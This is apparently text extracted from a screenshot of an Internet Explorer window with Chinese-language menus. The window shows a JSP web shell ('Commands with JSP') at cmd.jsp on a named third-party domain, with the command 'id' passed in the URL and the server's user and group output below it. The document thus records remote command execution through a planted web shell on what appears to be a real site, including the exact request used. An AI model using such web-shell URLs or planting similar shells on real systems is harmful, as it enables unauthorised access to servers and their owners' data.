 http://pccinfo.baihe.com/cmd/cmd.jsp?cmd=id - Microsoft Internet Explor
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://pccinfo.baihe.com/cmd/cmd.jsp?cmd=id
Commands with JSP
Send
Command: id
uid=51114(java) gid=50003(java) groups=50003(java) context=user